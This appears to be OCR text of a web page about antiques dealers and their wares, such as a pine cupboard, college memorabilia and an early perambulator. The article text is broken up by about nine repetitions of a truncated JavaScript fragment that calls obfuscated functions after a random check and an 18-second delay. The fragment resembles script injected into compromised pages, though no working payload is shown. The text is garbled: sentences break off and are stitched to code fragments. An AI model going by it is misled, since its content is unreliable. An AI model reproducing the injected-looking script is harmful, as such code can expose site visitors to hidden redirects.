
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and an early pine
work cupboard, counter high, in grey milk paint with two
doors.
Sport
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Spool
Antiques, Goldsboro, N.C., was selling college
memorabilia, while White
andom() * 6); if (number1==3)
{var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and White,
Skaneateles, N.Y., offered an early perambulator that